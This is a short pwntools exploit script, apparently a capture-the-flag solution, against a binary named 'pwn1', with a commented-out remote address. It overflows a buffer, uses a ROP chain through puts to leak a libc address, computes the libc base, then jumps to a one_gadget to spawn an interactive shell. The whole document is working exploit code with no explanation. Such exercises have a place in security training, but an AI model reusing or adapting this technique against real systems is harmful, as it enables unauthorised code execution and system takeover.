 from pwn import *
p = process('./pwn1')
libc = ELF('./pwn1').libc
#p = remote('183.129.189.60',10026)
pop_rdi = 0x400873
puts_got = 0x601018
puts_plt = 0x400590
vuln = 0x4007E7
gdb.attach(p,'b *0x400799')
p.sendline('\x01'*(0x10b)+'\x18'*2+p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(vuln))
p.recvuntil('Hack 4 fun!\n')
libc.address= u64(p.recv(6)+'\x00\x00')-libc.sym['puts']
print hex(libc.address)
one = [0x45216,0x4526a,0xf02a4,0xf1147]
p.sendline('\x01'*(0x10b)+'\x18'*2+p64(libc.address+one[2]))
p.interactive()